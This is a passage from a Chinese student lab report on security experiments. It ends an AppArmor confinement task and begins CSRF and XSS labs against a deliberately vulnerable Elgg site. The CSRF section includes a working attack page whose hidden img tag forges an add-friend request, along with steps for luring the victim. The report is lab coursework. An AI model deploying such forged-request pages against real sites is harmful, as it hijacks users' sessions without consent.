由此我们的解决方案即得到——只需关闭touchstone程序再重启即可。

之后再修改攻击脚本中的ebp为新值。我们再重新攻击，即可发现防御成功。



|  |
| --- |
| dmesg | grep -E “DENIED” |



发现由于没有目标文件权限使行为被拦截。

## **2.3** 实验中的问题、心得和建议

**在实验中遇到的问题：**

**问题一**：在完成任务三默认允许默认拒绝的时候，我是两个实验任务连起来做了，在弄完默认允许的时候没有关闭touchstone程序，而是直接又去将banksv.c文件修改成默认拒绝，这导致了我两个实验得到的结果是一样的，这跟我预期结果不一致。之后发现了应该要关掉touchstone程序，编译后重新运行，最后也成功完成了本次任务。

**问题二**：在完成任务四apparmor时，我的touchstone程序在配置相应的文件之前就运行了，导致新配置好的文件对这个旧的进程没有约束作用，从而使得实验失败（详细可见我的实验过程）。经过上网查询unconfined状态的意思及相应的debug方式，我配置完约束文件之后重启了进程，之后成功完成了本次任务。

**实验的心得：**

本次实验花费时间非常久且耗费了很多的精力。但是通过这次实验，我对AppArmor有了更深入的理解与感悟，我尝试了使用它来对一个进程进行相应的约束从而完成对系统的防御。同时，这些实验任务也让我对特权隔离、最小特权、安全的错误处理等等安全设计重要原则有了更具体深入的感悟。

本次实验我受益匪浅。

**实验的建议：**

**建议一**：建议优化一下实验任务的量，对于一个实验来说本次实验的任务量有点过大了。

**建议二**：对于配置了apparmor文件且进行了reload但是进程仍处于unconfined状态无法对其约束的问题，建议老师将其写入任务指导书中。我相信不止我一人遇到了这个问题，且这个问题我是上网查寻了英文的博客网站才得到的debug方法，我觉得这是一个珍贵的提示。

# 3 实验三 Web安全实验

## **3.1** 实验目的

**3.1.1 CSRF实验的目的**

本实验目的是通过发起跨站请求伪造攻击（CSRF 或XSRF），进一步理解跨站请求伪造攻击原理和防御措施。跨站请求伪造攻击一般涉及受害者、可信站点和恶意站点。受害者在持有与受信任的站点的会话（session）的情况下访问了恶意站点。恶意站点通过将受害者在受信任站点的session 中注入 HTTP 请求，从而冒充受害者发出的请求，这些请求可能导致受害者遭受损失。

在本实验中，需要对社交网络 Web 应用程序发起跨站请求伪造攻击。Elgg 是开源社交网络应用程序，该 Web 应用程序默认采取了一些措施来防御跨站请求伪造攻击，但是为了重现跨站请求伪造攻击如何工作，实验中的 Elgg 应用事先将防御措施关闭了。重现攻击后，需要通过重新开启防御措施，对比开启防御后的攻击效果。

**3.1.2 XSS实验的目的**

本实验目的是通过发起跨站脚本攻击（XSS）攻击，进一步理解跨站脚本攻击的原理和防御措施。跨站脚本攻击是Web 应用程序中常见的一种漏洞。 这种漏洞有可能让攻击者将恶意代码（例如 JavaScript 程序）注入到受害者 Web浏览器中。而这些恶意代码让攻击者可以窃取受害者的凭证，如 cookie 等。利用跨站脚本攻击漏洞可以绕过浏览器用来保护这些凭据的访问控制策略（即同源策略），这类漏洞可能会导致大规模攻击。

在本实验中，需要对社交网络 Web 应用程序发起跨站脚本攻击。Elgg 是开源社交网络应用程序，该 Web 应用程序默认采取了一些措施来防御跨站脚本攻击，但是为了重现跨站请求伪造攻击如何工作，本实验中 Elgg 应用事先关闭这些策略，使 Elgg 容易受到 XSS 攻击。在关闭防御策略的情况下，用户可以发布任何信息（包括 JavaScript 程序）到页面中。需要利用这个漏洞在 Elgg 上发起 XSS 攻击，并分析XSS 漏洞会对 web 应用造成的影响。

## **3.2 实验内容、步骤及结果**

**3.2.1 CSRF任务 1：基于 GET 请求的 CSRF 攻击**

**任务说明：**

针对 ping (/bin/ping)程序，使用 apparmor 进行访问控制。尝试修改profile，使得 ping 程序的功能无法完成。

在这项任务中，涉及到 Elgg 社交网络中的两个用户：Alice 和Samy。 Samy 想成为 Alice 的一个朋友，但 Alice 拒绝将 Samy 加入她的 Elgg 的好友名单，所以 Samy 决定使用 CSRF 攻击为了达到该的目的。他会向 Alice 发送一个 URL（通过 Elgg 的电子邮件发送）， 假设 Alice 对此很好奇并且一定会点击该 URL，然后 URL 将其引导至Samy 建立的恶意网页。 假如你是 Samy，请构建网页的内容：一旦Alice 访问页面，Samy 就被添加到 Alice 的好友列表中（假设 Alice已经登陆 Elgg 并保持会话）。要向受害者添加好友，首先需要确定添加好友 HTTP 请求（ 重要提示：你可以尝试添加一个用户到好友列表，并用 HTTPHeaderLive分析该请求的内容），这是一个 GET 请求。 在这项任务中，你不能用 使用 JavaScript 脚本起 来发起 CSRF 攻击。 需要达到的目的是一旦Alice 访问网页，页面甚至没有任何可点击的元素，攻击就成功了。

（ 提示：使用 img 标签，它会自动触发一个 HTTP GET 请求）。

**实现过程：**

①首先进行相应环境配置

|  |
| --- |
| 启动Apache服务器  sudo service apache2 start |

浏览器get more tools 安装 HTTP Header Live插件



②进入Elgg web site 的网址：http://www.csrflabelgg.com/

已经有的账户信息如下，我们使用Charlie登录



登陆后搜索Samy，先打开插件后，点击添加好友



③查看截获的表单信息



链接为

http://www.csrflabelgg.com/action/friends/add?friend=45&__elgg_ts=1685894187&__elgg_token=-sgDujGOlO1cOhQ9k-9nug

在post请求中，我们可以分析出浏览器发送当前想要添加的用户的GUID信息，Samy的GUID信息是45。

④根据已知的文件目录，我们在Attacker website的目录下添加zjq.html文件



编写脚本如下：

|  |
| --- |
| <html> <head>  <title>  lm's lab3   </title> </head> <body>   good!   <img src="http://www.csrflabelgg.com/action/friends/add?friend=45" hidden />    </body> </html> |



该恶意网站中包含Samy的GUID，由于网页中包含一个img类型的文件，因此点击网页链接会向其指定的网站发起GET请求，如果此时用户已经登录elgg并保持链接，那么会添加Samy为好友。

⑤查看对于网站上的脚本链接



⑥随后编写邮件发送给Alice



Alice收到邮件如下



⑦在Alice的账号下点击链接后发现成功添加Samy为好友



⑧查看http header live，也能看到发送添加好友的请求



**3.2.2 CSRF任务 2：使用Post请求的CSRF攻击**

**任务说明：**

在这项任务中，涉及到 Elgg 社交网络中的两个用户：Alice 和Samy。 Samy 想篡改 Alice 的主页，使得 Alice 的主页上显示“Samy ismy hero”。假如你是 Samy，发起攻击的一种方法是向 Alice 的 Elgg账户发送消息（电子邮件），假设 Alice 一定会点击该消息内的 URL。请构建该网页的内容：攻击目的是修改 Alice 的个人资料。

提示：服务器用/Elgg/vendor/elgg/elgg/actions/profile/edit.php 脚本处理个人资料修改的请求。你可以先尝试修改自己的（Samy）个人资料，并用 HTTPHeaderLive 来观察请求的内容（请求类型、URL、参数等）。然后，再通过 JavaScript 脚本来伪造请求以修改 Alice 的个人资料。

**实现过程：**

①在Alice账户下修改个人信息并用Http header live抓取信息



观察url信息

http://www.csrflabelgg.com/action/profile/edit

分析数据内容，修改信息的最后，提交的表单中包含需要修改信息的用户的GUID，根据下图我们可以分析出Alice的GUID是42。

